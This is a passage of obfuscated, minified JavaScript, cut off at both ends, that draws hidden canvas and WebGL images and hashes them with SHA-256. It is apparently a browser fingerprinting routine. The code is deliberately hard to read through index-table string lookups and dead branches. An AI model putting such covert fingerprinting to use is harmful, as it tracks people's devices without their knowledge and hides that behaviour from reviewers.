3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x5f,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x7f1)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],[_0xe91361,_0x3365e2];}else return _0x465e36[_0x4e42bc(0x865)](_0x449504[_0x4e42bc(0x928)](_0x52a179),_0x5d7913);}async function _0x4a3ac6(){const _0x3ec008=_0x5d24bd;if(_0x5b08a3[_0x3ec008(0x601)](_0x5b08a3[_0x3ec008(0x3b0)],_0x5b08a3[_0x3ec008(0x3b0)])){let _0x1e19a5={},_0x59cb80,_0x37d01a;for(_0x59cb80=0x0;_0x5b08a3[_0x3ec008(0x30a)](_0x59cb80,_0x36853a[_0x3ec008(0x91b)][_0x3ec008(0x967)]);_0x59cb80++){_0x37d01a=_0x1787f5[_0x3ec008(0x91b)][_0x59cb80];const _0x882c5e={};_0x882c5e[_0x3ec008(0x289)]=_0x37d01a[_0x3ec008(0x289)],_0x882c5e[_0x3ec008(0x467)]=_0x37d01a[_0x3ec008(0x467)],_0x882c5e[_0x3ec008(0x8c0)]=_0x37d01a[_0x3ec008(0x8c0)],_0x1e19a5[_0x59cb80]=_0x882c5e;}return _0x1e19a5;}else{const _0x198a43=document[_0x3ec008(0x725)](_0x5b08a3[_0x3ec008(0x346)]);_0x198a43[_0x3ec008(0x3c5)]=0x7d0,_0x198a43[_0x3ec008(0x864)]=0xc8;const _0x1a64e0=_0x198a43[_0x3ec008(0x733)]('2d');_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x5fc)];let _0x155bd3=_0x5b08a3[_0x3ec008(0x737)](_0x5b08a3[_0x3ec008(0x5fc)],_0x1a64e0[_0x3ec008(0x468)]);_0x1a64e0[_0x3ec008(0x279)](0x0,0x0,0xa,0xa),_0x1a64e0[_0x3ec008(0x279)](0x2,0x2,0x6,0x6),_0x155bd3=_0x5b08a3[_0x3ec008(0x438)](!0x1,_0x1a64e0[_0x3ec008(0x2a7)](0x5,0x5,_0x5b08a3[_0x3ec008(0x47e)])),_0x1a64e0[_0x3ec008(0x4dd)]=_0x5b08a3[_0x3ec008(0x80a)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x4c2)],_0x1a64e0[_0x3ec008(0x866)](0x7d,0x1,0x3e,0x14),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x985)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x7c8)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x2,0xf),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x44b)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x51f)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x4,0x2d),_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x3ca)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x883)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x8c8)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x1f9)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x35e)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x3ec008(0x619)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x3ec008(0x32f)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x3ec008(0x3f8)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x8ea)](_0x5b08a3[_0x3ec008(0x47e)]);const _0x476aa6=_0x198a43[_0x3ec008(0x7da)]();return{'data':_0x5b08a3[_0x3ec008(0x268)](_0x1bfe0b,!![])?null:_0x476aa6,'sha256':await _0x5b08a3[_0x3ec008(0x676)](_0x5caf79,_0x476aa6)};}}async function _0x174058(){const _0x2829b8=_0x5d24bd;let _0xb6c965=document[_0x2829b8(0x725)](_0x5b08a3[_0x2829b8(0x346)]);_0xb6c965[_0x2829b8(0x3c5)]=0x7d0,_0xb6c965[_0x2829b8(0x864)]=0xc8,_0xb6c965[_0x2829b8(0x26a)][_0x2829b8(0x367)]=_0x5b08a3[_0x2829b8(0x33e)];let _0x39fb19=_0xb6c965[_0x2829b8(0x733)]('2d');_0x39fb19[_0x2829b8(0x279)](0x0,0x0,0xa,0xa),_0x39fb19[_0x2829b8(0x279)](0x2,0x2,0x6,0x6),_0x39fb19[_0x2829b8(0x4dd)]=_0x5b08a3[_0x2829b8(0x80a)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x4c2)],_0x39fb19[_0x2829b8(0x866)](0x7d,0x1,0x3e,0x14),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x985)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x96d)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x2,0xf),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8d0)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x51f)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x4,0x2d),_0x39fb19[_0x2829b8(0x468)]=_0x5b08a3[_0x2829b8(0x3ca)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x8e3)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8c8)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x726)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x35e)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2829b8(0x333)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2829b8(0x507)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2829b8(0x3f8)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x8ea)](_0x5b08a3[_0x2829b8(0x47e)]);let _0x33f639=_0xb6c965[_0x2829b8(0x7da)]();return{'data':_0x5b08a3[_0x2829b8(0x210)](_0x1bfe0b,!![])?null:_0x33f639,'sha256':await _0x5b08a3[_0x2829b8(0x45f)](_0x5caf79,_0x33f639)};}async function _0x2c08e7(){const _0x275e78=_0x5d24bd;let _0x25e75c=document[_0x275e78(0x725)](_0x5b08a3[_0x275e78(0x346)]);_0x25e75c[_0x275e78(0x3c5)]=0x7d0,_0x25e75c[_0x275e78(0x864)]=0xc8;let _0x1f911e=_0x25e75c[_0x275e78(0x733)]('2d');_0x1f911e[_0x275e78(0x279)](0x0,0x0,0xa,0xa),_0x1f911e[_0x275e78(0x279)](0x2,0x2,0x6,0x6),_0x1f911e[_0x275e78(0x2a7)](0x5,0x5,_0x5b08a3[_0x275e78(0x47e)]),_0x1f911e[_0x275e78(0x4dd)]=_0x5b08a3[_0x275e78(0x80a)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x4c2)],_0x1f911e[_0x275e78(0x866)](0x7d,0x1,0x3e,0x14),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x985)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x96d)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x2,0xf),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8d0)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x51f)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x4,0x2d),_0x1f911e[_0x275e78(0x468)]=_0x5b08a3[_0x275e78(0x3ca)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x3f8)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8c8)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x92f)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x35e)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x275e78(0x507)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x275e78(0x375)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x275e78(0x502)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x8ea)](_0x5b08a3[_0x275e78(0x47e)]);let _0x41ecbf=_0x25e75c[_0x275e78(0x7da)]();return{'data':_0x5b08a3[_0x275e78(0x349)](_0x1bfe0b,!![])?null:_0x41ecbf,'sha256':await _0x5b08a3[_0x275e78(0x7bf)](_0x5caf79,_0x41ecbf)};}async function _0x3b9490(){const _0x1a133f=_0x5d24bd;let _0x281499=document[_0x1a133f(0x725)](_0x5b08a3[_0x1a133f(0x346)]);_0x281499[_0x1a133f(0x3c5)]=0x258,_0x281499[_0x1a133f(0x864)]=0xa0,_0x281499[_0x1a133f(0x26a)][_0x1a133f(0x367)]=_0x5b08a3[_0x1a133f(0x33e)];let _0x2ae328=_0x281499[_0x1a133f(0x733)]('2d');_0x2ae328[_0x1a133f(0x279)](0x1,0x1,0xb,0xb),_0x2ae328[_0x1a133f(0x279)](0x3,0x3,0x7,0x7);if(_0x2ae328[_0x1a133f(0x2a7)](0x6,0x6,_0x5b08a3[_0x1a133f(0x47e)])){}_0x2ae328[_0x1a133f(0x4dd)]=_0x5b08a3[_0x1a133f(0x80a)],_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x4c2)],_0x2ae328[_0x1a133f(0x866)](0x7d,0x1,0x3e,0x14),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x985)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x96d)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x2,0xf),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x44b)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x51f)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x4,0x2d);try{_0x2ae328[_0x1a133f(0x468)]=_0x5b08a3[_0x1a133f(0x3ca)];}catch(_0x2f08b3){}_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x8c8)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x668)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x35e)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x1a133f(0x333)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x1a133f(0x1f9)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x8ea)](_0x5b08a3[_0x1a133f(0x47e)]);let _0x29773e=_0x281499[_0x1a133f(0x7da)]();return{'data':_0x5b08a3[_0x1a133f(0x25b)](_0x1bfe0b,!![])?null:_0x29773e,'sha256':await _0x5b08a3[_0x1a133f(0x480)](_0x5caf79,_0x29773e)};}async function _0x294d9a(){const _0x1e2b9e=_0x5d24bd;let _0x34350b=document[_0x1e2b9e(0x725)](_0x5b08a3[_0x1e2b9e(0x346)]),_0x3fdd2e=_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x817)])||_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x961)]);if(!_0x3fdd2e)return null;let _0x1ed7d7=_0x5b08a3[_0x1e2b9e(0x913)],_0x308c55=_0x5b08a3[_0x1e2b9e(0x277)],_0x34bb8e=_0x3fdd2e[_0x1e2b9e(0x5b4)]();_0x3fdd2e[_0x1e2b9e(0x7fb)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x34bb8e);let _0x19646c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x3fdd2e[_0x1e2b9e(0x482)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x19646c,_0x3fdd2e[_0x1e2b9e(0x239)]),_0x34bb8e[_0x1e2b9e(0x731)]=0x3,_0x34bb8e[_0x1e2b9e(0x635)]=0x3;let _0x4d7a1d=_0x3fdd2e[_0x1e2b9e(0x46a)](),_0x418ad6=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x449)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x418ad6,_0x1ed7d7),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x418ad6);let _0x3cfefb=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x30b)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x3cfefb,_0x308c55),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x418ad6),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x868)](_0x4d7a1d),_0x3fdd2e[_0x1e2b9e(0x677)](_0x4d7a1d),_0x4d7a1d[_0x1e2b9e(0x858)]=_0x3fdd2e[_0x1e2b9e(0x45d)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x361)]),_0x4d7a1d[_0x1e2b9e(0x7fd)]=_0x3fdd2e[_0x1e2b9e(0x6ef)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x4c0)]),_0x3fdd2e[_0x1e2b9e(0x5de)](_0x4d7a1d[_0x1e2b9e(0x7b7)]),_0x3fdd2e[_0x1e2b9e(0x620)](_0x4d7a1d[_0x1e2b9e(0x858)],_0x34bb8e[_0x1e2b9e(0x731)],_0x3fdd2e[_0x1e2b9e(0x501)],!0x1,0x0,0x0),_0x3fdd2e[_0x1e2b9e(0x8c3)](_0x4d7a1d[_0x1e2b9e(0x7fd)],0x1,0x1),_0x3fdd2e[_0x1e2b9e(0x334)](_0x3fdd2e[_0x1e2b9e(0x5ea)],0x0,_0x34bb8e[_0x1e2b9e(0x635)]);let _0x109b3e=_0x34350b[_0x1e2b9e(0x7da)]();return{'data':_0x5b08a3[_0x1e2b9e(0x338)](_0x1bfe0b,!![])?null:_0x109b3e,'sha256':await _0x5b08a3[_0x1e2b9e(0x983)](_0x5caf79,_0x109b3e)};}async function _0x4c14ea(){const _0x2a59ae=_0x5d24bd;let _0x4282f6=document[_0x2a59ae(0x725)](_0x5b08a3[_0x2a59ae(0x346)]),_0x37a0a9=_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x817)])||_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x961)]);if(!_0x37a0a9)return null;let _0x5d9179=_0x5b08a3[_0x2a59ae(0x913)],_0x43d513=_0x5b08a3[_0x2a59ae(0x277)],_0x1f2add=_0x37a0a9[_0x2a59ae(0x5b4)]();_0x37a0a9[_0x2a59ae(0x7fb)](_0x37a0a9[_0x2a59ae(0x941)],_0x1f2add);let _0x2457ef=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x37a0a9[_0x2a59ae(0x482)](_0x37a0a9[_0x2a59ae(0x941)],_0x2457ef,_0x37a0a9[_0x2a59ae(0x239)]),_0x1f2add[_0x2a59ae(0x731)]=0x3,_0x1f2add[_0x2a59ae(0x635)]=0x3;let _0x4e4f2b=_0x37a0a9[_0x2a59ae(0x46a)](),_0x4d7dca=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x449)]);_0x37a0a9[_0x2a59ae(0x836)](_0x4d7dca,_0x5d9179),_0x37a0a9[_0x2a59ae(0x2af)](_0x4d7dca);let _0x52d3d1=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x30b)]);_0x37a0a9[_0x2a59ae(0x836)](_0x52d3d1,_0x43d513),_0x37a0a9[_0x2a59ae(0x2af)](_0x52d3d1),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x4d7dca),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x52d3d1),_0x37a0a9[_0x2a59ae(0x868)](_0x4e4f2b),_0x37a0a9[_0x2a59ae(0x677)](_0x4e4f2b),_0x4e4f2b[_0x2a59ae(0x858)]=_0x37a0a9[_0x2a59ae(0x45d)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x361)]),_0x4e4f2b[_0x2a59ae(0x7fd)]=_0x37a0a9[_0x2a59ae(0x6ef)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x4c0)]),_0x37a0a9[_0x2a59ae(0x5de)](_0x4e4f2b[_0x2a59ae(0x7b7)]),_0x37a0a9[_0x2a59ae(0x620)](_0x4e4f2b[_0x2a59ae(0x858)],_0x1f2add[_0x2a59ae(0x731)],_0x37a0a9[_0x2a59ae(0x501)],!0x1,0x0,0x0),_0x37a0a9[_0x2a59ae(0x8c3)](_0x4e4f2b[_0x2a59ae(0x7fd)],0x1,0x1),_0x37a0a9[_0x2a59ae(0x334)](_0x37a0a9[_0x2a59ae(0x5ea)],0x0,_0x1f2add[_0x2a59ae(0x635)]);if(_0x37a0a9[_0x2a59ae(0x7ab)]&&_0x37a0a9[_0x2a59ae(0x7ab)]){}let _0x52ade5=_0x4282f6[_0x2a59ae(0x7da)]();return{'data':_0x5b08a3[_0x2a59ae(0x850)](_0x1bfe0b,!![])?null:_0x52ade5,'sha256':await _0x5b08a3[_0x2a59ae(0x45f)](_0x5caf79,_0x52ade5)};}async function _0x8192c9(){const _0x288f13=_0x5d24bd;let _0x155e02=document[_0x288f13(0x725)](_0x5b08a3[_0x288f13(0x346)]),_0x1b2652=_0x155e02[_0x288f13(0x733)]('2d');_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x49a)],_0x1b2652[_0x288f13(0x3d4)]=_0x5b08a3[_0x288f13(0x1eb)],_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x80a)],_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x4c2)],_0x1b2652[_0x288f13(0x866)](0x7d,0x1,0x3e,0x14),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x985)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x2,0xf),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x44b)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x4,0x11);let _0x41ffd6=_0x155e02[_0x288f13(0x7da)]();return{'data':_0x5b08a3[_0x288f13(0x301)](_0x1bfe0b,!![])?null:_0x41ffd6,'sha256':await _0x5b08a3[_0x288f13(0x4a7)](_0x5caf79,_0x41ffd6)};}async function _0x35aa65(){const _0x115da2=_0x5d24bd;let _0x5ae359=document[_0x115da2(0x725)](_0x5b08a3[_0x115da2(0x346)]),_0x1408cb=_0x5ae359[_0x115da2(0x733)]('2d');_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x49a)],_0x1408cb[_0x115da2(0x3d4)]=_0x5b08a3[_0x115da2(0x1eb)],_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x80a)],_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x4c2)],_0x1408cb[_0x115da2(0x866)](0x7d,0x1,0x3e,0x14),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x985)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x2,0xf),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x44b)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x4,0x11);let _0xaa43ff=_0x5ae359[_0x115da2(0x7da)]();return{'data':_0x5b08a3[_0x115da2(0x569)](_0x1bfe0b,!![])?null:_0xaa43ff,'sha256':await _0x5b08a3[_0x115da2(0x60d)](_0x5caf79,_0xaa43ff)};}async function _0xf42b(){const _0xd98279=_0x5d24bd;let _0x293f21={};for(let _0x4d19ce=0x0;_0x5b08a3[_0xd98279(0x69c)](_0x4d19ce,0x3e8);_0x4d19ce++){_0x293f21[_0xd98279(0x7ab)+_0x4d19ce]=await _0x5b08a3[_0xd98279(0x671)](_0x428e76,_0x4d19ce);}return _0x293f21;}async function _0x428e76(_0x38d6d8){const _0x71864a=_0x5d24bd;let _0x8eb645=document[_0x71864a(0x725)](_0x5b08a3[_0x71864a(0x346)]);_0x8eb645[_0x71864a(0x3c5)]=0x10,_0x8eb645[_0x71864a(0x864)]=0x10;let _0xc4522a=_0x8eb645[_0x71864a(0x733)]('2d');_0xc4522a[_0x71864a(0x3d4)]=_0x5b08a3[_0x71864a(0x89b)],_0xc4522a[_0x71864a(0x622)](_0x38d6d8[_0x71864a(0x4b4)](),0x1,0xc);let _0x449302=_0x8eb645[_0x71864a(0x7da)]();return{'data':_0x5b08a3[_0x71864a(0x687)](_0x1bfe0b,!![])?null:_0x449302,'sha256':await _0x5b08a3[_0x71864a(0x671)](_0x5caf79,_0x449302),'value':_0x38d6d8};}async function _0x242db5(){const _0x458e62=_0x5d24bd;let _0x5bcbf8=document[_0x458e62(0x725)](_0x5b08a3[_0x458e62(0x346)]),_0x515e5f=_0x5bcbf8[_0x458e62(0x733)]('2d');_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x1e6)],_0x515e5f[_0x458e62(0x3d4)]=_0x5b08a3[_0x458e62(0x1f3)],_0x515e5f[_0x458e62(0x4dd)]=_0x5b08a3[_0x458e62(0x49a)],_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x3f9)],0x2,0x2),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x4de)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x1e,0xa),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x6c7)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x14,0x1e),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x92c)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0xa,0xf),_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x843)],0x4,0x8);let _0x518177=_0x5bcbf8[_0x458e62(0x7da)]();return{'data':_0x5b08a3[_0x458e62(0x3e7)](_0x1bfe0b,!![])?null:_0x518177,'sha256':await _0x5b08a3[_0x458e62(0x45f)](_0x5caf79,_0x518177)};}async function _0x39d37e(){const _0x3ab3de=_0x5d24bd,_0x221d8a=document[_0x3ab3de(0x725)](_0x5b08a3[_0x3ab3de(0x346)]);_0x221d8a[_0x3ab3de(0x3c5)]=0x118,_0x221d8a[_0x3ab3de(0x864)]=0x3c;const _0xb7c839=_0x221d8a[_0x3ab3de(0x733)]('2d');_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x95f)],_0xb7c839[_0x3ab3de(0x866)](0x64,0x5,0x50,0x32),_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x4c2)],_0xb7c839[_0x3ab3de(0x3d4)]=_0x5b08a3[_0x3ab3de(0x6d7)],_0xb7c839[_0x3ab3de(0x622)](_0x5b08a3[_0x3ab3de(0x63d)],0xa,0x28),_0xb7c839[_0x3ab3de(0x3d8)]=_0x5b08a3[_0x3ab3de(0x5ff)],_0xb7c839[_0x3ab3de(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0xb7c839[_0x3ab3de(0x739)]();const _0x911f15=_0x221d8a[_0x3ab3de(0x7da)]();return{'data':_0x5b08a3[_0x3ab3de(0x4a2)](_0x1bfe0b,!![])?null:_0x911f15,'sha256':await _0x5b08a3[_0x3ab3de(0x4e2)](_0x5caf79,_0x911f15)};}async function _0x392313(){const _0x3e65d2=_0x5d24bd,_0x423521=document[_0x3e65d2(0x725)](_0x5b08a3[_0x3e65d2(0x346)]);_0x423521[_0x3e65d2(0x3c5)]=0x118,_0x423521[_0x3e65d2(0x864)]=0x3c;const _0x3d4019=_0x423521[_0x3e65d2(0x733)]('2d');_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x95f)],_0x3d4019[_0x3e65d2(0x866)](0x64,0x5,0x50,0x32),_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x4c2)],_0x3d4019[_0x3e65d2(0x3d4)]=_0x5b08a3[_0x3e65d2(0x6d7)],_0x3d4019[_0x3e65d2(0x622)](_0x5b08a3[_0x3e65d2(0x62b)],0xa,0x28),_0x3d4019[_0x3e65d2(0x3d8)]=_0x5b08a3[_0x3e65d2(0x5ff)],_0x3d4019[_0x3e65d2(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0x3d4019[_0x3e65d2(0x739)]();const 